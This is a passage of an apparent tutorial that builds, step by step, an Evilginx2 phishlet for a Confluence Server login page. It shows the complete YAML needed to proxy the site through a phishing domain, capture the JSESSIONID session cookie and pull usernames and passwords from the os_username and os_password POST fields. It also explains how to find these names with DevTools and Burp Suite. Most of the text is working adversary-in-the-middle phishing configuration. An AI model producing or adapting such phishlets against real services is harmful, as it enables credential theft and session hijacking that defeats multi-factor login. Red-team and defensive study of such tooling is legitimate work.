
You can display the built-in help at any time with the help command:
The Confluence phishlet
Our goal is to create a YAML phishlet that makes Evilginx2 correctly proxy the Confluence login form and extract the required fields.

Start creating the phishlet in the phishlets folder. Make a copy of example.yaml and rename it to confluence.yaml:
This is what the default phishlet contents look like:
Assume that the test Confluence server is deployed at
confluence.vulnerable-site.ru. We will use this as our starting point when filling in every section of the phishlet.
We will build the phishlet in six steps, completing one YAML section at each step. The format and all available fields are described in the official Evilginx2 documentation, which is useful if you want to build a phishlet for a different target service.
min_verspecifies the minimum Evilginx2 version the phishlet was written for. Leave it as'3.0.0':
min_ver: '3.0.0'
proxy_hostslists the domains that Evilginx2 will proxy:
proxy_hosts:

  - {phish_sub: 'confluence', orig_sub: 'confluence', domain: 'vulnerable-site.ru', session: true, is_landing: true, auto_filter: true }
phish_sub: 'confluence'is the subdomain Evilginx2 will use for the phishing host, giving usconfluence.<phishing-domain>in the replacement zone;orig_sub: 'confluence'is the same subdomain on the original site (confluence.vulnerable-site.ru);domain: 'vulnerable-site.ru'is the original service's base domain;session: truetells Evilginx2 to capture session cookies on this host;is_landing: trueidentifies the host used for the phishing link, or lure, generated by Evilginx2;auto_filter: truemakes Evilginx2 generatesub_filtersautomatically. These rules replace links to the original domain in the proxied content, so we do not have to write them manually.
auth_tokensspecifies which cookies to look for in the server's responses. For Confluence Server, this isJSESSIONID. The:alwaysmodifier makes Evilginx2 capture the cookie even if it has noExpiresattribute, meaning it is a session-only cookie lost when the browser closes. Without this modifier, such cookies would not be saved:
auth_tokens:

  - domain: 'confluence.vulnerable-site.ru'
    keys: ['JSESSIONID:always']

How do you find the session cookie's name? Cookies set by the server after a successful login appear in the HTTP response to the authentication request. There are two ways to inspect that response:
- Browser. Open DevTools, select the Network tab, and make sure Preserve log is enabled; otherwise, the redirect after login will clear the request history. Log in, find the
POST /dologin.actionrequest, expand Response Headers in the right-hand panel, and inspect theSet-Cookieheaders. The cookie we need looks like this:Set-Cookie: JSESSIONID=...; Path=/; HttpOnly.- Burp Suite, including Community Edition. While intercepting traffic, wait for the POST request to
/dologin.action, inspect the corresponding server response, and find the sameSet-Cookie: JSESSIONID=...header.The cookie name,
JSESSIONID, is exactly what we put inauth_tokens.keys.

credentialsdefines where to extract the username and password from the form request. To find out which fields are sent to the server, intercept the authentication HTTP request in Burp Suite:
Examine the POST request body and the server response:

The intercepted request shows that:
- the authentication path is
/dologin.action; - the username is sent in the
os_usernameparameter; - the password is sent in the
os_passwordparameter; - the session cookie is
JSESSIONID.
Insert these field names into the phishlet. search: '(.*)' is a regular expression matching everything, and type: 'post' means to look in the POST request body:
credentials:
  username:
    key: 'os_username'
    search: '(.*)'
    type: 'post'
  password:
    key: 'os_password'
    search: '(.*)'
    type: 'post'
loginspecifies where the legitimate site's login page is located. Evilginx2 uses this address to identify the start of the authentication flow. Here it is/dologin.action, which we just observed in Burp:
login:
  domain: 'confluence.vulnerable-site.ru'
  path: '/dologin.action'
auth_urlslists the paths Evilginx2 uses to determine whether authentication succeeded. This is a useful safeguard for Confluence:JSESSIONIDmay appear before a successful login, so it is better to record the session only after an authenticated endpoint has been accessed. In our case,/rest/mywork/latest/status/notification/countworks: the browser requests it immediately after login:
auth_urls:

  - '/rest/mywork/latest/status/notification/count'
